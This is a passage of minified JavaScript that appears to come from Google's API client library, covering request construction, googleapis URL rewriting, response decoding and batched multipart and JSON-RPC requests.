(b=b.replace(/^(https?):\/\/([-_a-z0-9]+(\.[-_a-z0-9]+)?\.googleapis\.com)$/,"$1://content-$2")));a&&(a=_.af("client/firstPartyRewrite"),_.ub(a)&&Object.prototype.hasOwnProperty.call(a,b)?b=String(a[b]||b):(b=b.replace(/^(https?):\/\/content\.googleapis\.com$/,"$1://clients6.google.com"),b=b.replace(/^(https?):\/\/content-([-a-z0-9]+)\.([-a-z0-9]+)\.googleapis\.com$/,"$1://$2-googleapis.$3.google.com"),b=b.replace(/^(https?):\/\/content-([-a-z0-9]+)\.googleapis\.com$/,"$1://$2.clients6.google.com"),
b=b.replace(/^(https?):\/\/([-a-z0-9]+)-www-googleapis\.([-a-z0-9]+).google.com$/,"$1://content-googleapis-$2.$3.google.com")));return b},qA=function(a){_.kb.call(this,a)};_.x(qA,_.kb);qA.prototype.name="gapix.client.GapiClientError";rA.prototype.then=function(a,b,c){this.Ag||(this.Ag=this.mca());return this.Ag.then(a,b,c)};rA.prototype.ID=function(a){this.Ag||(this.Ag=a)};
var BA=function(a){var b={},c;for(c in a)if(Object.prototype.hasOwnProperty.call(a,c)){var d=_.ph(a,c);d&&(c=_.oh(c,d))&&_.qh(b,c,d,!0)}return b},CA={error:{code:-1,message:"A network error occurred and the request could not be completed."}},DA=function(a,b,c,d){_.Rx.call(this);this.Id=a;this.EJ=b;this.Kd=c;a={};if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(b=_.ph(d,e),b!==void 0&&(e=_.nh(e,b))&&_.qh(a,e,b));d={};for(var f in a)Object.prototype.hasOwnProperty.call(a,f)&&(d[unescape(encodeURIComponent(f))]=
unescape(encodeURIComponent(a[f])));this.Dv=d;this.Ag=null};_.x(DA,_.Rx);
DA.prototype.then=function(a){this.Ag||(this.Ag=(new _.qk(function(b,c){this.ua("error",(0,_.zb)(function(){c(EA(this))},this));this.ua("success",(0,_.zb)(function(){b(EA(this))},this));this.send(this.Id,this.EJ,this.Kd,this.Dv)},this)).then(function(b){b.headers=BA(b.headers);return b},function(b){return b.status?(b.headers=BA(b.headers),_.vk(b)):_.vk({result:CA,body:'{"error":{"code":-1,"message":"A network error occurred and the request could not be completed."}}',headers:null,status:null,statusText:null})}));
return this.Ag.then.apply(this.Ag,arguments)};EA=function(a){var b=a.getStatus(),c=_.$x(a);var d=b==204?!1:a.Vm==""?_.Qf(c):_.ay(a);var e=a.getAllResponseHeaders();e=_.rh(e,!1);try{var f=_.Zx(a)>2?a.Ya.statusText:""}catch(h){f=""}return{result:d,body:c,headers:e,status:b,statusText:f}};FA=/;\s*charset\s*=\s*("utf-?8"|utf-?8)\s*(;|$)/i;GA=/^(text\/[^\s;\/""]+|application\/(json(\+[^\s;\/""]*)?|([^\s;\/""]*\+)?xml))\s*(;|$)/i;HA=/;\s*charset\s*=/i;IA=/(([\r\n]{0,2}[A-Za-z0-9+\/]){4,4}){0,1024}([\r\n]{0,2}[A-Za-z0-9+\/][\r\n]{0,2}[AQgw]([\r\n]{0,2}=){2,2}|([\r\n]{0,2}[A-Za-z0-9+\/]){2,2}[\r\n]{0,2}[AEIMQUYcgkosw048][\r\n]{0,2}=|([\r\n]{0,2}[A-Za-z0-9+\/]){4,4})[\r\n]{0,2}/g;
JA=function(a){var b=[];a=a.replace(IA,function(c){b.push(_.Ry(c));return""});if(a.length)throw Error("va");return b.join("")};KA=function(a){var b=a.headers;if(b&&_.ph(b,"X-Goog-Safety-Encoding")==="base64"){var c=JA(a.body),d=_.ph(b,"X-Goog-Safety-Content-Type");b["Content-Type"]=d;if(d.match(FA)||d.match(GA)&&!d.match(HA))c=_.Hh(c),c=_.Mv(c);_.qh(b,"X-Goog-Safety-Encoding");_.qh(b,"X-Goog-Safety-Content-Type");a.body=c}};
LA=function(a,b,c){c||((c=_.af("googleapis.config/proxy"))&&(c=String(c).replace(/\/static\/proxy\.html$/,"")||"/"),c=String(c||""));c||(c=_.af("googleapis.config/root"),b&&(c=_.af("googleapis.config/root-1p")||c),c=String(c||""));c=String(AA(b,c)||c);return a=_.Px(c,a)};
MA=function(a,b){var c=a.params||_.Ge();c.url=c.path;var d=c.root;d=LA("/",_.Oi(c.headers),d);d.match(/^(.*[^\/])?\/$/)&&(d=d.substr(0,d.length-1));c.root=d;a.params=c;_.Ui.bn("makeHttpRequests",[a],function(e,f){e&&e.gapiRequest?(e.gapiRequest.data?KA(e.gapiRequest.data):KA(e),b(e,_.Rf(e))):b(e,f)})};
NA=function(a){var b=_.Tt(a,"params","headers");b&&typeof b==="object"||(b={});a={};for(var c in b)if(Object.prototype.hasOwnProperty.call(b,c)){var d=_.ph(b,c);d&&(_.nh(c,d),_.qh(a,c,d))}c=(window.location.href.match(_.Vh)[1]||null)=="chrome-extension";a=_.Oi(a);return!(c&&a)&&zA()};
OA=function(a){return new _.qk(function(b,c){var d=function(e){e&&e.gapiRequest?e=e.gapiRequest.data||e:c(e);e={result:e.status!=204&&_.Qf(e.body),body:e.body,headers:e.headers||null,status:e.status||null,statusText:e.statusText||null};yA(e)?b(e):c(e)};try{MA(a,d)}catch(e){c(e)}})};PA=function(a){var b=!_.af("client/cors")||!!_.af("client/xd4"),c={};_.Gm(a,function(d,e){(d=_.nh(e,d))||b||(d=_.mh(e));d&&(e=_.ph(a,d))&&_.qh(c,d,e)});return c};
QA=function(a){var b=a.params||_.Ge();a=_.Yj(b.headers||{});var c=b.httpMethod||"GET",d=String(b.url||""),e=encodeURIComponent("$unique");if(!(c==="POST"||_.Wt(d,"$unique",d.search(_.Zt))>=0||_.Wt(d,e,d.search(_.Zt))>=0)){var f=[];for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&f.push(h.toLowerCase());f.sort();f.push(_.Jg(location.href));var h=f.join(":");f=_.li();f.update(h);h=f.Xi().toLowerCase().substr(0,7);h=String(parseInt(h,16)%1E3+1E3).substr(1);d=_.Ox(d,e,"gc"+h)}e=b.body||null;h=b.responseType||
null;b=_.Oi(a)||b.authType=="1p";f=!!_.af("googleapis.config/auth/useUberProxyAuth")||!!_.af("client/withCredentials");_.qh(a,"X-Referer");a=PA(a);var k=new DA(d,c,e,a);k.xh=b||f;h&&(k.Vm=h);return new _.qk(function(l,m){k.then(function(n){KA(n);l(n)},function(n){m(n)})})};RA=function(a,b){var c=function(d){d=_.Yj(d);delete d.result;d={gapiRequest:{data:d}};b&&b(d,_.Rf(d))};QA(a).then(c,c)};
SA=function(a,b){(_.af("client/cors")||_.af("client/xd4"))&&NA(a)?(_.Ai(_.zi(),12).ub(),RA(a,b)):(_.Ai(_.zi(),11).ub(),MA(a,b))};_.TA={};var UA=function(a){this.Mw=a;this.Vf=!1;this.promise={then:(0,_.zb)(function(b,c,d){this.Vf||(this.Vf=!0);this.Lw&&!this.Jw?this.Mw.resolve(this.Lw):this.Jw&&!this.Lw&&this.Mw.reject(this.Jw);return this.Mw.promise.then(b,c,d)},this)}};UA.prototype.resolve=function(a){this.Vf?this.Mw.resolve(a):this.Lw||this.Jw||(this.Lw=a)};UA.prototype.reject=function(a){this.Vf?this.Mw.reject(a):this.Lw||this.Jw||(this.Jw=a)};var VA=function(a){a=_.Ut(a.error);return{code:a.code,data:a.errors,message:a.message}},WA=function(a){throw Error("Aa`"+a);};var XA=function(a){rA.call(this,XA.prototype.jp);if(!a||typeof a!="object"&&typeof a!="string")throw new qA("Missing required parameters");if(typeof a==="string"){var b={};b.path=a}else b=a;if(!b.path)throw new qA('Missing required parameter: "path"');this.hh={};this.hh.path=b.path;this.hh.method=b.method||"GET";this.hh.params=b.params||{};this.hh.headers=b.headers||{};this.hh.body=b.body;this.hh.root=b.root;this.hh.responseType=b.responseType;this.hh.apiId=b.apiId;this.Bn=b.authType||"auto";this.Gga=
!!b.isXd4;this.BW=!1;this.Mj(this.Bn);this.y_=!1};_.x(XA,rA);XA.prototype.Ef=function(){return this.hh};XA.prototype.Mj=function(a){this.Bn=a;this.BW=this.Bn==="1p"};XA.prototype.Sq=function(){return this.BW};
XA.prototype.Hj=function(){if(!this.y_){this.y_=!0;var a=this.hh,b=a.headers=a.headers||{},c=[],d=[];for(h in b)if(Object.prototype.hasOwnProperty.call(b,h)){c.push(h);var e=h,f=_.ph(b,e);f&&(e=_.nh(e,f)||_.mh(e))&&d.push([e,f])}var h=0;for(e=c.length;h<e;++h)delete b[c[h]];c=0;for(h=d.length;c<h;++c)_.qh(b,d[c][0],d[c][1]);if(this.Gga)d=this.Bn=="1p";else{d=b;c=String(_.af("client/version","1.1.0"));h=String(_.af("client/name","google-api-javascript-client"));h=YA[h]===!0?h:"google-api-javascript-client";
e=String(_.af("client/appName",""));f=[];e&&(f.push(e),f.push(" "));f.push(h);c&&(f.push("/"),f.push(c));_.qh(d,"X-JavaScript-User-Agent",f.join(""));_.qh(b,"X-Requested-With","XMLHttpRequest");d=_.ph(b,"Content-Type");a.body&&!d&&_.qh(b,"Content-Type","application/json");_.af("client/allowExecutableResponse")||_.qh(b,"X-Goog-Encode-Response-If-Executable","base64");(d=_.ph(b,"Content-Type"))&&d.toLowerCase()=="application/json"&&!a.params.alt&&(a.params.alt="json");(d=a.body||null)&&_.ub(d)&&(a.body=
_.Rf(d));a.key=a.id;b=_.Ti(b,void 0,this.Bn);d=_.Oi(b);if((c=b)&&window.navigator){h=[];for(e=0;e<ZA.length;e++)(f=window.navigator[ZA[e]])&&h.push(encodeURIComponent(ZA[e])+"="+encodeURIComponent(f));_.qh(c,"X-ClientDetails",h.join("&"))}(c=_.af("client/apiKey"))&&a.params.key===void 0&&(a.params.key=c);(c=_.af("client/trace"))&&!a.params.trace&&(a.params.trace=c)}this.Bn=="auto"&&(d?this.Mj("1p"):(b=_.ph(b,"Authorization"))&&String(b).match(/^(Bearer|MAC)[ \t]/i)?this.Mj("oauth2"):this.Mj("none"));
if((b=String(a.path||"").match(/^(https?:\/\/[^\/?#]+)([\/?#].*)?$/i))&&!a.root)if(a.root=String(b[1]),a.path=String(b[2]||"/"),a.path.match(/^\/_ah\/api(\/.*)?$/))a.root+="/_ah/api",a.path=a.path.substr(8);else{b=_.af("googleapis.config/root");d&&(b=_.af("googleapis.config/root-1p")||b);b=String(b||"");c=a.root+a.path;if(h=b&&c.substr(0,b.length)===b)h=_.ru(b),e=_.ru(c),h=(!h.Xd&&!e.Xd||h.Ng()==e.Ng())&&(h.zg==null&&e.zg==null||h.zg==e.zg);h&&(a.path=c.substr(b.length),a.root=b)}b=a.params;c=_.dh(a.path);
h=String(_.af("googleapis.config/xd3")||"");h.length>=18&&h.substring(h.length-18)=="/static/proxy.html"&&(h=h.substring(0,h.length-18));h||(h="/");e=_.dh(h);if(h!=e)throw Error("x");h.charAt(h.length-1)!="/"&&(h+="/");c=_.Px(h,c);_.Hj(c,"/")&&(c=c.substring(0,c.length-1));h=_.Ge();for(var k in b)Object.prototype.hasOwnProperty.call(b,k)&&(e=encodeURIComponent(k),h[e]=b[k]);c=_.Th(c,h);a.path=c;a.root=AA(!!d,a.root);a.url=LA(a.path,!!d,a.root)}};
var $A=function(a){a.Hj();var b=a.hh;return{key:"gapiRequest",params:{id:b.id,key:b.key,url:b.url,path:b.path,httpMethod:b.method,body:b.body||"",headers:b.headers||{},urlParams:{},root:b.root,authType:a.Bn}}};_.g=XA.prototype;_.g.execute=function(a){var b=$A(this);SA(b,function(c,d){var e=c;c.gapiRequest&&(e=c.gapiRequest);e&&e.data&&(e=e.data);c=e;c=c instanceof Array?c[0]:c;if(c.status!=204&&c.body)try{var f=_.Qf(c.body)}catch(h){}a&&a(f,d)})};
_.g.jp=function(){var a=$A(this);(_.af("client/cors")||_.af("client/xd4"))&&NA(a)?(_.Ai(_.zi(),15).ub(),a=QA(a)):(_.Ai(_.zi(),14).ub(),a=OA(a));return a};_.g.lj=function(){return this.jp()};_.g.kg=function(){return this.hh.root};_.g.hw=function(){console.log("makeJsonRpc is not supported for this request.");return{}};_.g.getFormat=function(){return 0};var ZA=["appVersion","platform","userAgent"],YA={"google-api-gwt-client":!0,"google-api-javascript-client":!0};XA.prototype.execute=XA.prototype.execute;
XA.prototype.then=XA.prototype.then;XA.prototype.getPromise=XA.prototype.lj;var aB=function(a){if(!a||typeof a!="object")throw new qA("Missing rpc parameters");if(!a.method)throw new qA("Missing rpc method");this.YC=a};_.g=aB.prototype;_.g.kg=function(){var a=this.YC.transport;return a?a.root||null:null};_.g.execute=function(a){var b=vA();b.add(this,{id:"gapiRpc",callback:this.fw(a)});b.execute()};
_.g.hw=function(a){var b=this.YC.method,c=String,d;(d=this.YC.apiVersion)||(d=String(b).split(".")[0],d=_.af("googleapis.config/versions/"+b)||_.af("googleapis.config/versions/"+d)||"v1",d=String(d));a={jsonrpc:"2.0",id:a,method:b,apiVersion:c(d)};(b=this.YC.rpcParams)&&(a.params=b);return a};
_.g.fw=function(a){return function(b,c){if(b)if(b.error){var d=b.error;d.error==null&&(d.error=_.Yj(b.error))}else d=b.result||b.data,_.ub(d)&&d.result==null&&(d.result=_.Yj(b.result||b.data));else d=!1;a(d,c)}};_.g.then=function(){throw WA('The "then" method is not available on this object.');};_.g.ID=function(){};_.g.Ef=function(){};_.g.Hj=function(){};_.g.Mj=function(){};_.g.Sq=function(){};_.g.lj=function(){};aB.prototype.execute=aB.prototype.execute;var cB=function(a,b){this.Ve=b||0;this.Ve==2?(b=null,a!=null&&_.ub(a)&&(b={},b.method=a.method,b.rpcParams=a.rpcParams,b.transport=a.transport,b.root=a.root,b.apiVersion=a.apiVersion,b.authType=a.authType),this.Vb=new aB(b)):(this.Ve==0&&(b=a&&a.callback)&&(a.callback=bB(b)),b=null,a!=null&&(_.ub(a)?(b={},b.path=a.path,b.method=a.method,b.params=a.params,b.headers=a.headers,b.body=a.body,b.root=a.root,b.responseType=a.responseType,b.authType=a.authType,b.apiId=a.apiId):typeof a==="string"&&(b=a)),
this.Vb=new XA(b))},bB=function(a){return function(b){if(b!=null&&_.ub(b)&&b.error){var c=VA(b);b=_.Rf([{id:"gapiRpc",error:c}]);c.error=_.Ut(c)}else b==null&&(b={}),c=_.Ut(b),c.result=_.Ut(b),b=_.Rf([{id:"gapiRpc",result:b}]);a(c,b)}};_.g=cB.prototype;_.g.getFormat=function(){return this.Ve};_.g.execute=function(a){this.Vb.execute(a&&this.Ve==1?bB(a):a)};_.g.then=function(a,b,c){return this.Vb.then(a,b,c)};_.g.ID=function(a){this.Vb.ID(a)};_.g.Ef=function(){return this.Vb.Ef()};_.g.Hj=function(){this.Vb.Hj()};
_.g.kg=function(){return this.Vb.kg()};_.g.hw=function(a){if(this.Vb.hw)return this.Vb.hw(a)};_.g.Mj=function(a){this.Vb.Mj(a)};_.g.Sq=function(){return!!this.Vb.Sq()};_.g.lj=function(){return this.Vb.lj()};cB.prototype.execute=cB.prototype.execute;cB.prototype.then=cB.prototype.then;cB.prototype.getPromise=cB.prototype.lj;var dB=/<response-(.*)>/,eB=/^application\/http(;.+$|$)/,fB=["clients6.google.com","content.googleapis.com","www.googleapis.com"],gB=function(a,b){a=_.ph(a,b);if(!a)throw new qA("Unable to retrieve header.");return a},hB=function(a){var b=void 0;a=_.Da(a);for(var c=a.next();!c.done;c=a.next()){c=c.value.Ef().apiId;if(typeof c!=="string")return"batch";if(b===void 0)b=c;else if(b!=c)return"batch"}b=_.af("client/batchPath/"+b)||"batch/"+b.split(":").join("/");return String(b)},iB=function(a){a=a.map(function(b){return b.request});
return hB(a)},jB=function(a,b){var c=[];a=a.Ef();var d=function(f,h){_.Gm(f,function(k,l){h.push(l+": "+k)})},e={"Content-Type":"application/http","Content-Transfer-Encoding":"binary"};e["Content-ID"]="<"+b+">";d(e,c);c.push("");c.push(a.method+" "+a.path);d(a.headers,c);c.push("");a.body&&c.push(a.body);return c.join("\r\n")},mB=function(a,b){a=kB(a,b);var c={};_.bc(a,function(d,e){c[e]=lB(d,e)});return c},lB=function(a,b){return{result:a.result||a.body,rawResult:_.Rf({id:b,result:a.result||a.body}),
id:b}},kB=function(a,b){a=_.Hc(a);_.Hj(a,"--")&&(a=a.substring(0,a.length-2));a=a.split(b);b=_.Ge();for(var c=0;c<a.length;c++)if(a[c]){var d;if(d=a[c]){_.Hj(d,"\r\n")&&(d=d.substring(0,d.length-2));if(d){d=d.split("\r\n");for(var e=0,f={headers:{},body:""};e<d.length&&d[e]=="";)e++;for(f.outerHeaders=nB(d,e);e<d.length&&d[e]!="";)e++;e++;var h=d[e++].split(" ");f.status=Number(h[1]);f.statusText=h.slice(2).join(" ");for(f.headers=nB(d,e);e<d.length&&d[e]!="";)e++;e++;f.body=d.slice(e).join("\r\n");
KA(f);d=f}else d=null;e=_.Ge();f=gB(d.outerHeaders,"Content-Type");if(eB.exec(f)==null)throw new qA("Unexpected Content-Type <"+f+">");f=gB(d.outerHeaders,"Content-ID");f=dB.exec(f);if(!f)throw new qA("Unable to recognize Content-Id.");e.id=decodeURIComponent(f[1].split("@")[0].replace(/^.*[+]/,""));e.response={status:d.status,statusText:d.statusText,headers:d.headers};d.status!=204&&(e.response.body=d.body,e.response.result=_.Qf(d.body));d=e}else d=null;d&&d.id&&(b[d.id]=d.response)}return b},nB=
function(a,b){for(var c=[];b<a.length&&a[b];b++)c.push(a[b]);return _.rh(c.join("\r\n"),!1)},oB=function(a,b,c){a=a||b;if(!a||_.ru(a).Gi!=="https")if(a=c?_.af("googleapis.config/root-1p"):_.af("googleapis.config/root"),!a)return!1;a=AA(c,String(a))||a;return fB.includes(_.ru(a).Ng())};var pB=function(a){rA.call(this,pB.prototype.jp);this.rk={};this.Ly={};this.Tm=[];this.nf=a;this.gha=!!a;this.rV=this.XA=!1};_.x(pB,rA);var qB=function(a,b){a=_.Da(Object.values(a.rk));for(var c=a.next();!c.done;c=a.next())if(c.value.map(function(d){return d.id}).includes(b))return!0;return!1};pB.prototype.nq=function(a){(function(b){setTimeout(function(){throw b;})})(a)};
pB.prototype.add=function(a,b){var c=b||_.Ge();b=_.Ge();if(!a)throw new qA("Batch entry "+(_.He(c,"id")?'"'+c.id+'" ':"")+"is missing a request method");a.Hj();b.request=a;var d=_.Ak();d=new UA(d);b.RC=d;a.ID(b.RC.promise);d=a.Ef().headers;_.Oi(d)&&(this.XA=!0);(d=String((d||{}).Authorization||"")||null)&&d.match(/^Bearer|MAC[ \t]/i)&&(this.rV=!0);d=a.Ef().root;if(!this.gha){if(d&&this.nf&&d!=this.nf)throw new qA('The "root" provided in this request is not consistent with that of existing requests in the batch.');
this.nf=d||this.nf}if(_.He(c,"id")){d=c.id;if(qB(this,d))throw new qA('Batch ID "'+d+'" already in use, please use another.');b.id=d}else{do b.id=String(Math.round(2147483647*_.Ii()));while(qB(this,b.id))}b.callback=c.callback;c="batch";oB(this.nf,a.Ef().path,this.XA)&&(c=iB([b]));this.rk[c]=this.rk[c]||[];this.rk[c].push(b);this.Ly[b.id]=b;return b.id};
var rB=function(a){var b=[],c=oB(a.nf,void 0,a.XA);Object.entries(a.rk).length>1&&_.Vf.warn("Heterogeneous batch requests are deprecated. See https://developers.googleblog.com/2018/03/discontinuing-support-for-json-rpc-and.html");for(var d=_.Da(Object.entries(a.rk)),e=d.next();!e.done;e=d.next()){e=_.Da(e.value);var f=e.next().value;e=e.next().value;for(var h=!0,k=_.Da(e),l=k.next();!l.done;l=k.next())l=l.value,l.request.Hj(),f==="batch"&&c&&(h=!1,l.yga=!0,l.request.Ef.root=a.nf,b.push(l.request),
a.Tm.push([l]));if(h){var m=e;f=a.nf;h=a.XA;k=a.rV;l="batch"+String(Math.round(2147483647*_.Ii()))+String(Math.round(2147483647*_.Ii()));var n="--"+l;l="multipart/mixed; boundary="+l;for(var p={path:iB(m),method:"POST"},q=[],r=0;r<m.length;r++)q.push(jB(m[r].request,[n.substr(n.indexOf("--")+2),"+",encodeURIComponent(m[r].id).split("(").join("%28").split(")").join("%29").split(".").join("%2E"),"@googleapis.com"].join("")));p.body=[n,q.join("\r\n"+n+"\r\n"),n+"--"].join("\r\n")+"\r\n";p.root=f||null;
_.af("client/xd4")&&zA()?(p.isXd4=!0,p.params={$ct:l},p.headers={},_.qh(p.headers,"Content-Type","text/plain; charset=UTF-8"),h?p.authType="1p":k&&(p.authType="oauth2"),f=new XA(p)):(p.headers={},_.qh(p.headers,"Content-Type",l),f=wA(p));b.push(f);a.Tm.push(e)}}return b};
pB.prototype.execute=function(a){if(!(Object.keys(this.rk).length<1)){var b=this.fw(a);a=rB(this);var c=[],d=a.map(function(e){return new _.qk(function(f){try{e.execute(function(h,k){return f({eQ:h,Mia:k})})}catch(h){c.push(h),f({eQ:{Zz:!1,reason:h}})}})});if(c.length>0&&c.length===a.length)throw c[0];_.yk(d).then(function(e){var f=e.map(function(h){return h.Mia});e=e.map(function(h){return h.eQ});b(e,f)})}};
pB.prototype.jp=function(){var a=this;if(Object.keys(this.rk).length<1)return _.uk({});var b=rB(this).map(function(c){return new _.qk(function(d,e){return c.lj().then(d,e)})});return tA(b).then(function(c){c=c.map(function(d){return d.Zz?d.value:d});return sB(a,c,!0)})};
pB.prototype.oZ=function(a,b,c,d){var e={};if(c){e=b?kB:mB;b=gB(a.headers,"Content-Type").split("boundary=")[1];if(!b)throw new qA("Boundary not indicated in response.");e=e(a.body,"--"+b)}else b?(a.result=_.Qf(a.body),e[d]=a):e[d]=lB(a,d);a={};e=_.Da(Object.entries(e));for(b=e.next();!b.done;b=e.next())if(c=_.Da(b.value),b=c.next().value,c=c.next().value,a[b]=c,!this.Ly[b])throw new qA("Could not find batch entry for id "+b+".");return a};
var sB=function(a,b,c,d,e){for(var f=!1,h={},k,l=0,m=0;m<b.length;m++){var n=b[m];if(n&&Object.keys(n).includes("fulfilled")&&n.Zz===!1){l++;b[m]=n.reason;n=tB([b[m]]);for(var p=_.Da(a.Tm[m]),q=p.next();!q.done;q=p.next())h[q.value.id]=n}else{if(a.Tm[m].length<1)throw new qA("Error processing batch responses.");try{var r=!(a.Tm[m].length===1&&a.Tm[m][0].yga),v=a.Tm[m][0].id;if(!c){p=n;q=r;var u=d[m],w=p;if(u&&(!w||!q)){var C=_.Qf(u);C&&(w=C.gapiRequest?C.gapiRequest.data:C,!q&&p&&(w.body=p))}if(!w)throw new qA("The batch response is missing.");
n=w}p=void 0;if(q=n){var A=q.headers;if(A){var D=_.Ge();for(p in A)if(Object.prototype.hasOwnProperty.call(A,p)){var O=_.ph(A,p);_.qh(D,p,O,!0)}q.headers=D}}if(r&&gB(n.headers,"Content-Type").indexOf("multipart/mixed")!=0)throw new qA("The response's Content-Type is not multipart/mixed.");k=k||_.Ut(n);var G=yA(n);G&&!yA(k)&&(k.status=n.status,k.statusText=n.statusText);if(G||c||!r)f=!0,h=Object.assign(h,a.oZ(n,c,r,v))}catch(V){for(l++,b[m]=V,n=tB([V]),p=_.Da(a.Tm[m]),q=p.next();!q.done;q=p.next())h[q.value.id]=
n}}}if(l===b.length){d=tB(b);h=_.Rf(d);k=0;a=Array.from(Object.values(a.rk)).flat();f=_.Da(a);for(l=f.next();!l.done;l=f.next())if(l=l.value,c)l.RC.reject(d);else if(l.callback)try{k++,l.callback(d,h)}catch(V){pB.prototype.nq(V)}if(e)try{e(d,h)}catch(V){pB.prototype.nq(V)}else if(k!==a.length)throw b.length===1?b[0]:d;}else{if(f)for(f=_.Da(Object.entries(h)),l=f.next();!l.done;l=f.next())if(l=_.Da(l.value),m=l.next().value,l=l.next().value,c)m=a.Ly[m],l&&yA(l)?m.RC.resolve(l):m.RC.reject(l);else if(m=
a.Ly[m],m.callback){if(l&&l.rawResult)try{delete l.rawResult}catch(V){}try{m.callback(l||!1,_.Rf(l))}catch(V){pB.prototype.nq(V)}}k.result=h||{};k.body=b.length===1?k.body:"";if(e)try{e(h||null,d.length===1?d[0]:null)}catch(V){pB.prototype.nq(V)}return k}},tB=function(a){var b={error:{code:0,message:"The batch request could not be fulfilled.  "}};a=_.Da(a);for(var c=a.next();!c.done;c=a.next())(c=c.value)&&c.message||c instanceof Error&&c.message?b.error.message+=(c.message||c instanceof Error&&c.message)+
"  ":c&&c.error&&c.error.message&&(b.error.message+=c.error.message+"  ",b.error.code=c.error.code||b.error.code||0);b.error.message=b.error.message.trim();return{result:b,body:_.Rf(b),headers:null,status:null,statusText:null}};pB.prototype.fw=function(a){var b=this;return function(c,d){b.vF(c,d,a)}};pB.prototype.vF=function(a,b,c){sB(this,a,!1,b,c)};pB.prototype.add=pB.prototype.add;pB.prototype.execute=pB.prototype.execute;pB.prototype.then=pB.prototype.then;var uB=function(){this.Ql=[];this.nf=this.kf=null};
uB.prototype.add=function(a,b){b=b||{};var c={},d=Object.prototype.hasOwnProperty;if(a)c.xp=a;else throw new qA("Batch entry "+(d.call(b,"id")?'"'+b.id+'" ':"")+"is missing a request method");if(d.call(b,"id")){a=b.id;for(d=0;d<this.Ql.length;d++)if(this.Ql[d].id==a)throw new qA('Batch ID "'+a+'" already in use, please use another.');c.id=a}else{do c.id=String(2147483647*_.Ii()|0);while(d.call(this.Ql,c.id))}c.callback=b.callback;this.Ql.push(c);return c.id};
var vB=function(a){return function(b){var c=b.body;if(b=b.result){for(var d={},e=b.length,f=0;f<e;++f)d[b[f].id]=b[f];a(d,c)}else a(b,c)}};
uB.prototype.execute=function(a){this.kf=[];for(var b,c,d=0;d<this.Ql.length;d++)b=this.Ql[d],c=b.xp,this.kf.push(c.hw(b.id)),this.nf=c.kg()||this.nf;c=this.fw(a);a={requests:this.kf,root:this.nf};b={};d=a.headers||{};for(var e in d){var f=e;if(Object.prototype.hasOwnProperty.call(d,f)){var h=_.ph(d,f);h&&(f=_.nh(f,h)||_.mh(f))&&_.qh(b,f,h)}}_.qh(b,"Content-Type","application/json");e=vB(c);wA({method:"POST",root:a.root||void 0,path:"/rpc",params:a.urlParams,headers:b,body:a.requests||[]}).then(e,
e)};uB.prototype.fw=function(a){var b=this;return function(c,d){b.vF(c,d,a)}};uB.prototype.vF=function(a,b,c){a||(a={});for(var d=0;d<this.Ql.length;d++){var e=this.Ql[d];e.callback&&e.callback(a[e.id]||!1,b)}c&&c(a,b)};xA.jQ(function(){return new uB});uB.prototype.add=uB.prototype.add;uB.prototype.execute=uB.prototype.execute;var wB=function(a,b){this.hia=a;this.Ve=b||null;this.xf=null};wB.prototype.GI=function(a){this.Ve=a;this.xf=this.Ve==2?new uB:new pB(this.hia)};wB.prototype.add=function(a,b){if(!a)throw a=b||_.Ge(),new qA("Batch entry "+(_.He(a,"id")?'"'+a.id+'" ':"")+"is missing a request method");this.Ve===null&&this.GI(a.getFormat());this.Ve!==a.getFormat()&&WA("Unable to add item to batch.");var c=b&&b.callback;this.Ve==1&&c&&(b.callback=function(d){d=xB(d);var e=_.Rf([d]);c(d,e)});return this.xf.add(a,b)};
wB.prototype.execute=function(a){var b=a&&this.Ve==1?function(c){var d=[];_.Gm(c,function(f,h){f=xB(f);c[h]=f;d.push(f)});var e=_.Rf(d);a(c,e)}:a;this.xf&&this.xf.execute(b)};var xB=function(a){var b=a?_.Tt(a,"result"):null;_.ub(b)&&b.error!=null&&(b=VA(b),a={id:a.id,error:b});return a};wB.prototype.then=function(a,b,c){this.Ve==2&&WA('The "then" method is not available on this object.');return this.xf.then(a,b,c)};wB.prototype.add=wB.prototype.add;wB.prototype.execute=wB.prototype.execute;
wB.prototype.then=wB.prototype.then;var yB=function(a){rA.call(this,yB.prototype.jp);this.Vb=a;this.zQ=!1};_.x(yB,rA);var zB=function(a){a.Vb.Hj();var b=a.Vb,c=b.Ef();return!(oB(c.root,c.path,a.Vb.Sq())?hB([b])!=="batch":1)};_.g=yB.prototype;
_.g.execute=function(a){var b=this;this.zQ=!0;if(zB(this))this.Vb.execute(a);else{_.Ai(_.zi(),13).ub();var c=function(d){if(typeof a==="function"){var e={gapiRequest:{data:{status:d&&d.status,statusText:d&&d.statusText,headers:d&&d.headers,body:d&&d.body}}};if(b.getFormat()===1){a=bB(a);var f={}}var h=d?d.result:!1;d&&d.status==204&&(h=f,delete e.gapiRequest.data.body);a(h,_.Rf(e))}};this.lj().then(c,c)}};
_.g.jp=function(){if(zB(this))return this.Vb.lj();this.zQ||_.Ai(_.zi(),16).ub();return new _.qk(function(a,b){var c=uA(),d=c.add(this.Vb,{id:"gapiRequest"});c.then(function(e){var f=e.result;if(f&&(f=f[d])){Object.prototype.hasOwnProperty.call(f,"result")||(f.result=!1);Object.prototype.hasOwnProperty.call(f,"body")||(f.body="");yA(f)?a(f):b(f);return}b(e)},b)},this)};_.g.Ef=function(){if(this.Vb.Ef)return this.Vb.Ef()};_.g.Hj=function(){this.Vb.Hj&&this.Vb.Hj()};_.g.kg=function(){if(this.Vb.kg)return this.Vb.kg()};
_.g.Mj=function(a){this.Vb.Mj&&this.Vb.Mj(a)};_.g.Sq=function(){return this.Vb.Sq()};_.g.getFormat=function(){return this.Vb.getFormat?this.Vb.getFormat():0};_.g.lj=function(){return this.jp()};yB.prototype.execute=yB.prototype.execute;yB.prototype.then=yB.prototype.then;yB.prototype.getPromise=yB.prototype.lj;var AB="/rest?fields="+encodeURIComponent("kind,name,version,rootUrl,servicePath,resources,parameters,methods,batchPath,id")+"&pp=0",BB=function(a,b){return"/discovery/v1/apis/"+(encodeURIComponent(a)+"/"+encodeURIComponent(b)+AB)},DB=function(a,b,c,d){if(_.ub(a)){var e=a;var f=a.name;a=a.version||"v1"}else f=a,a=b;if(!f||!a)throw new qA("Missing required parameters.");var h=c||function(){},k=_.ub(d)?d:{};c=function(l){var m=l&&l.result;if(!m||m.error||!m.name||!l||l.error||l.message||l.message)h(m&&
